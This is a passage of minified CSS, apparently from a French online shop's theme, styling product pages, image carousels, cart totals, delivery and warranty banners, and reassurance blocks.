.splide__arrow:disabled{opacity:.7}.bettersales-products-slide-container .splide__arrow.disabled:hover,.bettersales-products-slide-container .splide__arrow:disabled:hover,.recommended-products-slide-container .splide__arrow.disabled:hover,.recommended-products-slide-container .splide__arrow:disabled:hover,.featured-products .splide__arrow.disabled:hover,.featured-products .splide__arrow:disabled:hover,#compatible_products .splide__arrow.disabled:hover,#compatible_products .splide__arrow:disabled:hover{background-color:#fff;opacity:.7;cursor:unset}.bettersales-products-slide-container .splide__arrow.disabled:hover svg,.bettersales-products-slide-container .splide__arrow:disabled:hover svg,.recommended-products-slide-container .splide__arrow.disabled:hover svg,.recommended-products-slide-container .splide__arrow:disabled:hover svg,.featured-products .splide__arrow.disabled:hover svg,.featured-products .splide__arrow:disabled:hover svg,#compatible_products .splide__arrow.disabled:hover svg,#compatible_products .splide__arrow:disabled:hover svg{fill:#161723}#hubspot-messages-iframe-container{z-index:214748364!important}.axeptio_mount{display:none}.axeptio_mount.is-active{display:block}.wrapper-livraison #content-wrapper>section>div.container{padding:0}@media only screen and (min-width:992px){.wrapper-livraison .small-only{display:none}}.wrapper-livraison .large-only{display:none}@media only screen and (min-width:992px){.wrapper-livraison .large-only{display:table}}.wrapper-livraison .section-generic-banner{margin-bottom:20px;padding-bottom:0}@media only screen and (min-width:576px){.wrapper-livraison .section-generic-banner{margin-bottom:20px}}@media only screen and (min-width:992px){.wrapper-livraison .section-generic-banner{margin-bottom:0;padding-bottom:60px}}.wrapper-livraison .section-generic-banner p{margin-bottom:0!important}.wrapper-livraison .section-generic-banner>div>div:nth-of-type(2){padding-top:30px}@media only screen and (min-width:992px){.wrapper-livraison .section-generic-banner>div>div:nth-of-type(2){padding-top:50px}}.wrapper-garantie-et-sav #content-wrapper>section>div.container{padding:0}.wrapper-garantie-et-sav .section-generic-banner{margin-bottom:20px}@media only screen and (min-width:992px){.wrapper-garantie-et-sav .section-generic-banner{margin-bottom:0}}.wrapper-garantie-et-sav div.row-generic-banner-description{margin-bottom:0;padding-bottom:0;padding-top:30px}@media only screen and (min-width:992px){.wrapper-garantie-et-sav div.row-generic-banner-description{padding-bottom:80px;padding-top:70px}}.section-generic-banner{margin-bottom:20px;padding-top:0}@media only screen and (min-width:576px){.section-generic-banner{margin-bottom:80px}}@media only screen and (min-width:768px){.section-generic-banner{padding-top:0}}.section-generic-banner .generic-banner__title{font-size:22px!important}@media only screen and (min-width:576px){.section-generic-banner .generic-banner__title{font-size:32px!important}}.section-generic-banner .generic-banner__img-desktop{display:none}@media only screen and (min-width:992px){.section-generic-banner .generic-banner__img-desktop{display:inline;height:222px;object-fit:cover;width:100%}}.section-generic-banner .generic-banner__img-mobile{object-fit:cover;width:100%}@media only screen and (min-width:992px){.section-generic-banner .generic-banner__img-mobile{display:none}}.section-generic-banner .row-generic-banner-description{padding-top:50px}.section-generic-banner .row-generic-banner-description h2,.section-generic-banner .row-generic-banner-description p{color:#1D1F33!important}.section-generic-banner .row-generic-banner-description h2{font-size:22px!important}.section-generic-banner .row-generic-banner-description p{line-height:2.2!important}.section-generic-banner .generic-banner__description{color:#1D1F33!important}.wrapper-a-propos #content-wrapper>section>div.container{padding:0}@media only screen and (min-width:992px){.wrapper-a-propos .section-generic-banner{margin-bottom:71px}}.wrapper-a-propos .row-about-us{padding-bottom:25px}.row-about-us{padding-top:30px;padding-bottom:30px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.row-about-us:first-child{margin-bottom:40px;padding-top:0}.row-about-us:nth-child(2){margin-bottom:110px}@media only screen and (min-width:992px){.row-about-us:nth-child(2){text-align:left;margin-top:50px}}.row-about-us:last-child{margin-bottom:80px;padding-bottom:0}@media only screen and (min-width:992px){.row-about-us:last-child img{height:280px;width:100%}}.row-about-us .about-us-text{z-index:2;text-align:center;margin-top:30px}@media only screen and (min-width:992px){.row-about-us .about-us-text{text-align:left;margin-top:0}}.row-about-us .about-us-text h2{margin-bottom:40px!important}.row-about-us .about-us-text p{color:#1D1F33!important}@media only screen and (min-width:992px){.row-about-us .about-us-text.about-us-text--1{position:relative;top:40px}}@media only screen and (min-width:992px){.row-about-us .about-us-text.about-us-text--2{position:relative}}@media only screen and (min-width:992px){.row-about-us .about-us-text.about-us-text--3{bottom:20px;position:relative}.row-about-us .about-us-text.about-us-text--3 h2{text-align:center}}.wrapper-nos-engagements #content-wrapper>section>div.container{padding:0}.wrapper-nos-engagements .row-generic-banner-description{padding-top:30px}@media only screen and (min-width:992px){.wrapper-nos-engagements .row-generic-banner-description{padding-top:50px}}@media only screen and (min-width:992px){.section-our-engagements{margin-bottom:100px}}.section-our-engagements h2{font-size:22px!important}.section-our-engagements p{color:#1D1F33;line-height:2.2!important}@media only screen and (max-width:992px){.section-our-engagements .splide__arrows{display:none}}.section-our-engagements .splide__track{padding-left:16px!important;padding-right:16px!important}@media only screen and (max-width:992px){.section-our-engagements .splide .splide__list{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important;transition:unset!important;width:100%}.section-our-engagements .splide .splide__list .splide__slide{margin-bottom:20px;margin-right:0!important;width:100%!important}}@media only screen and (min-width:992px){.section-our-engagements .splide .splide__list .splide__slide{height:312px;margin:0 10px;padding:0 10px;width:463px!important}}@media only screen and (min-width:992px){.section-our-engagements .splide .splide__list .splide__slide img{height:100%}}.section-our-engagements .splide.splide-engagements{margin-top:30px}@media only screen and (min-width:992px){.section-our-engagements .splide.splide-engagements{margin-top:100px}}.blockreassurance{margin:0 auto}.blockreassurance .blockreassurance__title{font-family:"RobotoCondensed-Bold"!important;letter-spacing:4px;margin-bottom:50px!important;text-transform:uppercase}.blockreassurance .item-reasurance img{height:60px;margin-bottom:25px;width:60px}@media only screen and (min-width:1400px){.blockreassurance .item-reasurance img{height:73px;width:73px}}.blockreassurance>div:nth-of-type(2){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.blockreassurance>div:nth-of-type(2)>div{margin:0 auto}.blockreassurance .item-reasurance{text-align:center;max-width:320px;margin:30px auto}.blockreassurance .item-reasurance__title{font-size:20px!important;font-weight:inherit;font-family:"NeologyDeco"!important;margin-bottom:0!important;min-height:50px}@media only screen and (min-width:576px){.blockreassurance .item-reasurance__title{line-height:1.2!important}}.blockreassurance .item-reasurance__description{font-family:"NeologyDeco-Light";margin-top:25px}.section-doubts{padding-top:0}@media only screen and (min-width:992px){.section-doubts{padding-top:60px}}.block-doubts{background-color:#F3EFE8;padding:40px 70px;text-align:center}@media only screen and (min-width:992px){.block-doubts{padding:70px 200px}}.block-doubts h2{letter-spacing:initial}@media only screen and (min-width:450px){.block-doubts h2{font-size:42px!important}}.block-doubts p{color:#1D1F33}.block-doubts a{color:#1D1F33;width:100%}@media only screen and (min-width:450px){.block-doubts a{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:16px;height:65px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto!important;width:258px}}.responsive-table.small-only>tbody>tr{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}.responsive-table.small-only>tbody>tr>.st-head-row{background-color:#F3F3F3;font-weight:400;text-align:right;width:100%}.responsive-table.small-only>tbody>tr .st-key,.responsive-table.small-only>tbody>tr .st-val,.responsive-table.small-only>tbody>tr .st-head-row-main{font-weight:700}.responsive-table.small-only>tbody tr:nth-child(4n){border-bottom:1px solid #1D1F33;margin-bottom:20px}.responsive-table.small-only>tbody .destination-head{background-color:#F3F3F3;text-align:left;width:100%}@media only screen and (min-width:768px){.responsive-table thead{color:#1D1F33!important;display:table-header-group;font-size:16px!important}}.responsive-table thead th{border-top:none;background-color:#F3F3F3;text-align:center}.responsive-table thead th.table-destination{text-align:left;padding-left:35px}.responsive-table tbody th:nth-of-type(2),.responsive-table tbody th:nth-of-type(3),.responsive-table tbody th:nth-of-type(4){text-align:center}@media only screen and (min-width:992px){.responsive-table tbody th.table-destination{font-weight:400}}@media only screen and (min-width:768px){.responsive-table tr{display:table-row;padding-bottom:0;margin-bottom:0;border-bottom:none}}@media only screen and (min-width:768px){.responsive-table tr td{display:table-cell;text-align:center}}@media only screen and (min-width:768px){.responsive-table tr td.table-destination{text-align:left;background-color:transparent;padding-left:35px}}.responsive-table tr td:before{content:attr(data-title);float:left}@media only screen and (min-width:768px){.responsive-table tr td:before{content:""}}.responsive-table tr th.table-destination{padding-left:35px}.tab-content>.active.show{opacity:1}.product-features>dl.data-sheet dt.name.product_feature_title{-webkit-flex:100%;-ms-flex:100%;flex:100%;font-weight:bolder;text-align:center}#product .fade.show{opacity:1}#product .modal.fade .modal-dialog{-ms-transform:translateY(0%);transform:translateY(0%);-webkit-transform:translate(0%)}#product .modal .js-modal-thumb{max-width:none}#product .modal-backdrop.fade.show{opacity:.5}.fade.show{opacity:1}.collapse.show{display:block}.page-content.page-cms{padding:0}@media only screen and (max-width:991px){.page-content.page-cms .container-custom{padding-left:0;padding-right:0}}.page-content.page-cms p{color:#1D1F33;font-family:"NeologyDeco"}.page-content.page-cms.page-cms-2 h2{border-bottom:1px solid #C8C8C8;font-size:32px!important;font-family:"NeologyDeco-Medium"!important;letter-spacing:initial;padding-bottom:20px;text-align:left}.page-content.page-cms.page-cms-2 h3,.page-content.page-cms.page-cms-2 p:nth-of-type(1){font-family:"NeologyDeco-Medium"!important}.page-content.page-cms.page-cms-3 h1{border-bottom:1px solid #C8C8C8;font-family:"NeologyDeco-Medium"!important;padding-bottom:20px}.page-content.page-cms.page-cms-3 p strong{font-family:"NeologyDeco-Medium"!important}#product #content.page-content{max-width:unset}@media only screen and (min-width:992px){.product-container{margin-bottom:70px}}.product-container .product-name-main{margin-bottom:0!important;font-size:26px!important;overflow-wrap:break-word}@media only screen and (min-width:992px){.product-container .product-name-main{font-size:38px!important}}.product-container .product-flags{display:none}.product-container .images-container .product-cover-mobile{display:block}@media only screen and (min-width:768px){.product-container .images-container .product-cover-mobile{display:none}}.product-container .images-container .product-cover-mobile ul{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.product-container .images-container .product-cover-mobile ul li{width:100%}.product-container .images-container .product-cover-mobile ul li img{display:block;margin:0 auto;width:70%!important}.product-container .images-container .product-cover-mobile .splide__arrow{background:transparent;height:1em;width:1em}.product-container .images-container .product-cover-desktop{display:none}@media only screen and (min-width:768px){.product-container .images-container .product-cover-desktop{display:block}}.product-container .images-container .product-cover img{box-shadow:0 1px 8px 0 rgba(0,0,0,.06);background:#F2F2F2;display:block;margin:0 auto;width:50%!important}@media only screen and (min-width:500px){.product-container .images-container .product-cover img{width:40%!important}}@media only screen and (min-width:768px){.product-container .images-container .product-cover img{width:30%!important}}@media only screen and (min-width:992px){.product-container .images-container .product-cover img{width:80%!important}}.product-container .images-container .product-cover .layer{transition:0.3s all;background:rgba(0,0,0,.36)}.product-container .images-container .js-qv-mask.mask{display:none}@media only screen and (min-width:768px){.product-container .images-container .js-qv-mask.mask{width:calc(100% - 100px);display:block}}.product-container .images-container .product-images li .thumb{margin:0 5px!important;width:65px;transition:all 0.3s;box-shadow:none}.product-container .images-container .product-images li .thumb:hover,.product-container .images-container .product-images li .thumb.selected{border:none;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.product-container .scroll-box-arrows.scroll{display:none}@media only screen and (min-width:768px){.product-container .scroll-box-arrows.scroll{display:block}}.product-container .scroll-box-arrows i{height:70px}.product-container .fmm_sticker_base_span{display:none!important}@media only screen and (min-width:992px){.product-container .fmm_sticker_base_span{display:inline-block!important;margin-top:10px;position:relative!important;top:0!important;width:auto!important}.product-container .fmm_sticker_base_span .fmm_hinter.fmm_hinter_r{font-size:15px!important}.product-container .fmm_sticker_base_span img{margin-top:2px}}.product-container .product-reference span{vertical-align:middle;display:inline-block}.product-container .product-reference span:first-child,.product-container .product-reference span:nth-of-type(2){margin-right:15px}.product-container .product-reference span label{font-weight:700;margin-right:5px}.product-container .product-reference span svg{width:16px;vertical-align:text-top}.product-container .product-reference .product-reference__uno{display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:35px}@media only screen and (min-width:992px){.product-container .product-reference .product-reference__uno{margin-top:10px}}.product-container .product-reference .product-reference__uno label{margin-bottom:0!important}.product-container .product-reference .product-reference__uno span:first-child{margin-bottom:10px}@media only screen and (min-width:992px){.product-container .product-reference .product-reference__uno span:first-child{margin-bottom:0}}.product-container .product-reference .product-reference__uno span:nth-of-type(2){width:30%}.product-container .product-reference .product-reference__dos{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px}@media only screen and (min-width:576px){.product-container .product-reference .product-reference__dos{-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}.product-container .product-reference .product-reference__dos .delivery{height:20px}.product-container .product-reference .product-reference__dos .custom-link,.product-container .product-reference .product-reference__dos .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .product-container .product-reference .product-reference__dos li>a:hover,.product-container .product-reference .product-reference__dos .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .product-container .product-reference .product-reference__dos li:hover>a,.product-container .product-reference .product-reference__dos #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .product-container .product-reference .product-reference__dos li>a:hover,.product-container .product-reference .product-reference__dos #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .product-container .product-reference .product-reference__dos li:hover>a{text-decoration:underline}.product-container .product-reference .product-reference__dos>span,.product-container .product-reference .product-reference__dos .container-methods-payment{margin-top:10px}.product-container .product-reference .ask-question{height:20px}.product-container .product-reference .ask-question a{display:block}.product-container .product-reference .ask-question svg{width:14px}.product-container .product-reference .ask-question label{font-weight:400;margin:0}.product-container .product-prices{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0;margin-top:0!important}@media only screen and (min-width:992px){.product-container .product-prices{-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial}}.product-container .product-prices .product-price{margin-bottom:0!important;margin-right:20px}.product-container .product-prices .product-price.has-discount{display:none}.product-container .product-prices .product-price.has-discount p{display:none}.product-container .product-prices .product-price.has-discount .discount{display:none}.product-container .product-prices .list-prices{margin-bottom:0!important}.product-container .product-prices .list-prices span{color:#161723;font-size:20px}.product-container .product-prices .list-prices span:first-child{color:#352CAB;font-size:22px;font-family:"NeologyDeco-Medium"}.product-container .product-prices .tax-shipping-delivery-label{display:none}.product-container .product-prices div{margin-bottom:0}.product-container .product-quantities{margin:5px 0 15px 0}.product-container .product-quantities label{font-size:15px;color:#232323;font-weight:700;margin-bottom:0}.product-container .product-information #product-availability{background-color:#545454;color:#fff;cursor:default;font-weight:400;font-family:"NeologyDeco-Light"!important;margin:30px 0 0 0!important;padding:10px 15px}.product-container .product-information #product-availability i{display:none}.product-container .product-information .bootstrap-touchspin input[type=number]{height:auto!important}.product-container .product-information form{margin-bottom:25px}.product-container .product-information .product-discounts{margin-bottom:0!important}.product-container .product-information .product-minimal-quantity{margin-bottom:0!important}.product-container .product-information .product-description-title,.product-container .product-information .product-compatibility-title{font-family:"NeologyDeco-Bold"}.product-container .product-information .product-description-title+p,.product-container .product-information .product-compatibility-title+p{font-family:"NeologyDeco-Light";font-size:14px!important}@media only screen and (min-width:1200px){.product-container .product-information .product-description{height:210px}}@media only screen and (min-width:1400px){.product-container .product-information .product-description{height:350px}}.product-container .product-information .cdpcp-compare-btn{position:absolute;right:15px;top:-52px;margin:10px 0 0 0!important}.product-container .product-add-to-cart .product-quantity{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width:400px){.product-container .product-add-to-cart .product-quantity{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.product-container .product-add-to-cart .product-quantity .qty{float:none;-webkit-order:-1;-ms-flex-order:-1;order:-1;text-align:center;margin-right:20px}@media only screen and (min-width:400px){.product-container .product-add-to-cart .product-quantity .qty{margin-right:40px}}.product-container .product-add-to-cart .product-quantity .qty .bootstrap-touchspin input[type=number]{border:1px solid #0000004f!important;font-size:18px!important;padding-top:4px!important;padding-bottom:4px!important;width:34px!important}.product-container .product-add-to-cart .product-quantity .qty .input-group.bootstrap-touchspin{width:100px}.product-container .product-add-to-cart .product-quantity span button.btn-touchspin{height:31px;width:31px}.product-container .product-add-to-cart .product-quantity span button.bootstrap-touchspin-up i{top:7.5px!important;left:7.5px!important}.product-container .product-add-to-cart .product-quantity span button.bootstrap-touchspin-up{right:-1px}.product-container .product-add-to-cart .product-quantity span button.bootstrap-touchspin-down i{top:14px!important;left:9px!important;height:0!important;border-bottom:1px solid #000}.product-container .product-add-to-cart .product-quantity span button.bootstrap-touchspin-down{left:-1px}.product-container .product-add-to-cart .product-quantity .add{float:none;margin-right:40px}@media only screen and (min-width:992px){.product-container .product-add-to-cart .product-quantity .add{margin-right:0}}.product-container .product-add-to-cart .product-quantity .add .add-to-cart{height:40px;padding-top:9px}.product-container .product-additional-info .tabs{box-shadow:unset;border:1px solid #161723;margin-top:28px;padding:15px 20px 20px 20px}.product-container .product-additional-info .tabs>div{text-align:initial!important}.product-container .product-additional-info .tabs .js-mailalert-title{margin-bottom:5px!important}.product-container .product-additional-info .tabs .psgdpr_consent_message{margin-bottom:0}.product-container .product-additional-info .tabs .btn.btn-primary{margin:12px 0 0 0}.product-container .container-methods-payment{display:none}@media only screen and (min-width:992px){.product-container .container-methods-payment{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:"RobotoCondensed";font-size:15px}}.product-container .container-methods-payment .item{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;vertical-align:middle;margin-right:15px}.product-container .container-methods-payment .item:first-child img{width:23px}.product-container .container-methods-payment .item:last-child{margin-right:0}.product-container .container-methods-payment .item img{margin-right:5px;width:17px}.product-container .container-methods-payment .item img,.product-container .container-methods-payment .item span{vertical-align:middle}.bootstrap-touchspin{float:none;height:auto;box-shadow:none;width:80px;position:relative}.bootstrap-touchspin input[type=number]{color:#161723!important;border:1px solid #0000004f!important;width:28px!important;padding:0 2px!important;height:22px!important;background-color:#ffffff!important;float:none!important;margin:0 auto!important;text-align:center!important}.bootstrap-touchspin input[type=number]:hover,.bootstrap-touchspin input[type=number]:focus{background-color:#ffffff!important}.bootstrap-touchspin .input-group-btn-vertical{position:initial}.bootstrap-touchspin .input-group-btn-vertical .btn{position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;width:22px;height:22px;margin:0;padding:0;border-color:#161723}.bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-up{right:1px}.bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-up .material-icons{top:3px;left:3.5px}.bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-down{left:1px}.bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-down .material-icons{top:9px;left:4px;height:4px;width:11px}.bootstrap-touchspin .input-group-btn-vertical .btn .material-icons{font-size:20px;color:#161723;font-family:"NeologyDeco";width:13px;height:13px}.bootstrap-touchspin .input-group-btn-vertical .btn .material-icons:after{content:"";display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat}.bootstrap-touchspin .input-group-btn-vertical .btn .material-icons.touchspin-up:after{background-image:url([data-uri])}.bootstrap-touchspin .input-group-btn-vertical .btn .material-icons.touchspin-down:after{background-image:url([data-uri])}.custom-product-info-content{padding-top:0}.custom-product-info-content .item-product-info .item-product-info__header{border-bottom:1px solid;border-color:#161723;margin-bottom:12px}.custom-product-info-content .item-product-info .item-product-info__header a{padding-right:25px;display:block;position:relative}.custom-product-info-content .item-product-info .item-product-info__header .item-product-info__header-title{margin-bottom:25px!important;margin-top:10px;display:inline-block!important;vertical-align:middle}.custom-product-info-content .item-product-info .item-product-info__header .icon{width:12px;position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:0;top:50%}.custom-product-info-content .item-product-info .item-product-info__header .icon svg{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);transition:0.3s all}.custom-product-info-content .item-product-info .item-product-info__header .collapsed .icon svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.custom-product-info-content .item-product-info .item-product-info__header.reviews a>div{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.custom-product-info-content .item-product-info .item-product-info__header.reviews a>div .trustpilot-widget{bottom:22px;left:60px;position:absolute!important;z-index:2!important}.custom-product-info-content .item-product-info .item-product-info__header.reviews h4{margin-right:30px}.custom-product-info-content .item-product-info .item-product-info__body-button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.custom-product-info-content .item-product-info .item-product-info__body{padding:15px 0}.custom-product-info-content .item-product-info .item-product-info__body .attachment{display:inline-block;vertical-align:middle}.custom-product-info-content .item-product-info .item-product-info__body .product-description .product_feature_logo{list-style:none;padding-left:0;margin-top:15px}.custom-product-info-content .item-product-info .item-product-info__body .product-description .product_feature_logo li{display:inline-block;margin:0 5px 5px 0}.custom-product-info-content .item-product-info .item-product-info__body .product-description .product_feature_logo li img{max-width:80px}.custom-product-info-content .item-product-info .item-product-info__body .mb-1 p{margin-bottom:75px!important}.product-information .product-manufacturer .manufacturer-logo{margin-bottom:0}.product-qa-form{border:1px solid #d4d4d4;padding:20px}.product-qa-form .product-qa-form-close{display:block;height:50px;left:95%;position:relative;width:20px}.title-rev a{right:17px}.item-cqa{max-width:510px;margin-bottom:10px}.item-cqa .item-cqa__user-question{font-family:"NeologyDeco-Bold";margin-bottom:10px!important}#product-modal button.close{position:relative;right:24px;top:24px;opacity:1}@media only screen and (min-width:768px){#product-modal button.close{right:7%}}@media only screen and (min-width:992px){#product-modal button.close{right:20%}}#product-modal button.close .icon-close-part{background-color:#fff}#product-modal .modal-dialog{margin-top:60px}@media only screen and (min-width:992px){#product-modal .modal-content .modal-body .thumbnails{height:500px;top:150px}}@media only screen and (min-width:992px){#product-modal .modal-content .modal-body .mask{height:420px;margin-top:37px}}#product-modal .modal-content .modal-body .product-images{margin-left:0}@media only screen and (min-width:992px){#product-modal .modal-content .modal-body .product-images{margin-left:40px}}#product-modal .modal-content .modal-body .product-images img{width:65px;transition:all 0.3s;box-shadow:none!important;margin:5px}#product-modal .modal-content .modal-body .product-images img:hover,#product-modal .modal-content .modal-body .product-images img.selected{border:none;-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02);box-shadow:none!important}#product-modal .modal-content .modal-body .arrows{display:none}@media only screen and (min-width:992px){#product-modal .modal-content .modal-body .arrows{display:block;left:-5px}#product-modal .modal-content .modal-body .arrows i{font-size:50px}#product-modal .modal-content .modal-body .arrows .arrow-up{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#product-modal .modal-content .modal-body .arrows .arrow-down{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}}.product-features{margin-right:0;margin-left:0}.product-features .data-sheet{display:block!important}@media only screen and (min-width:992px){.product-features .data-sheet{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}}.product-features .data-sheet .value,.product-features .data-sheet .name{margin-right:0!important;margin-bottom:0!important;background-color:#ffffff!important}.product-features .data-sheet .product_feature_title{text-align:left!important;font-size:18px!important;border-bottom:1px solid #161723;margin-bottom:0.5rem!important}@media only screen and (min-width:1200px){.product-features .data-sheet .product_feature_title{font-size:22px!important}}.product-features .data-sheet .item-product-feature-content{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;border-bottom:1px solid;border-color:#d4d4d4;margin-bottom:5px}.product-features .data-sheet .item-product-feature-content .name{font-family:"RobotoCondensed-Bold"!important;letter-spacing:1px}.product-features .data-sheet .item-product-feature-content .value{overflow-wrap:anywhere}.product-features .data-sheet.card-columns{-webkit-column-count:1;-moz-column-count:1;column-count:1}@media only screen and (min-width:992px){.product-features .data-sheet.card-columns{-webkit-column-count:2;-moz-column-count:2;column-count:2}}.product-features .data-sheet.card-columns .card{margin-bottom:30px!important;border:none!important;font-size:.9em}@media only screen and (min-width:992px){.product-features .data-sheet.card-columns .card{width:45%}}.card-page-container .cart-grid{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:0 15px}@media only screen and (min-width:992px){.card-page-container .cart-grid{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:992px){.card-page-container .cart-grid-body{height:auto;width:100%}}.card-page-container .cart-grid-left{width:100%}@media only screen and (min-width:992px){.card-page-container .cart-grid-left{margin-right:70px;width:calc(70% - 70px)}}.card-page-container .cart-grid-right-desk{display:none}@media only screen and (min-width:992px){.card-page-container .cart-grid-right-desk{width:30%;display:block}}.card-page-container .cart-grid-right-mobile{display:block;width:100%}@media only screen and (min-width:992px){.card-page-container .cart-grid-right-mobile{display:block;position:absolute;right:5%;width:25%;top:16.7em}}@media only screen and (min-width:1200px){.card-page-container .cart-grid-right-mobile{right:9%}}@media only screen and (max-width:575px){.card-page-container .cart-grid-right-mobile [data-container-express-checkout]{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.card-page-container .card.cart-container{padding-bottom:50px}@media only screen and (max-width:767px){.card-page-container .card.cart-container .product-detail-line-descript{max-width:100px;padding-right:0}}@media only screen and (max-width:767px){.card-page-container .card.cart-container .product-price-line-descript,.card-page-container .card.cart-container .product-price-line-descript+div{text-align:center}}@media only screen and (max-width:450px){.card-page-container .card.cart-container .product-price-line-descript,.card-page-container .card.cart-container .product-price-line-descript+div{padding-left:0}}.card-page-container .card.cart-container .product-price-line-descript strong span,.card-page-container .card.cart-container .product-price-line-descript+div strong span{white-space:nowrap;font-size:13px}@media only screen and (min-width:320px){.card-page-container .card.cart-container .product-price-line-descript strong span,.card-page-container .card.cart-container .product-price-line-descript+div strong span{font-size:15px}}@media only screen and (min-width:1400px){.card-page-container .card.cart-container .product-price-line-descript>.price .product-price{text-align:center}}.card-page-container .card.cart-container .cart-line-product-actions{line-height:0}.card-page-container .cart-detailed-totals .label,.card-page-container .cart-detailed-totals .value{font-size:15px}.card-page-container .cart-detailed-totals>div:first-child .cart-summary-line{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.card-page-container .cart-detailed-totals>div:first-child .cart-summary-line::after{content:unset}.card-page-container .cart-detailed-totals>div:first-child>div:first-child .value p span:first-child{color:#352CAB}.card-page-container .cart-detailed-totals>div:first-child>div:first-child .value p span:last-child{display:block;font-size:13px}.card-page-container .cart-detailed-totals>div:first-child>div:last-child .value+div{display:none}.card-page-container .cart-detailed-totals>div:first-child::after{content:unset}.card-page-container .cart-detailed-totals #cart-subtotal-shipping .price_tax_exc{display:none}.card-page-container .cart-detailed-actions a.btn.btn-secondary{background-color:#352CAB;border:1px solid #352CAB}.card-page-container .cart-detailed-actions a.btn.btn-secondary:hover,.card-page-container .cart-detailed-actions a.btn.btn-secondary:active,.card-page-container .cart-detailed-actions a.btn.btn-secondary:focus{color:#352CAB;border:1px solid #352CAB;background-color:transparent}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container .rlp-shoppingcart-footer div.card-block{padding:0}@media only screen and (min-width:992px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a{padding-top:50px}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .cart__recommend-title--container{border-bottom:1px solid #161723}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .header-title{font-size:15px!important}@media only screen and (min-width:576px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .header-title{font-size:20px!important}}@media only screen and (min-width:768px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart{display:grid;grid-template-columns:repeat(2,1fr);height:unset;-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}}@media only screen and (min-width:992px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a 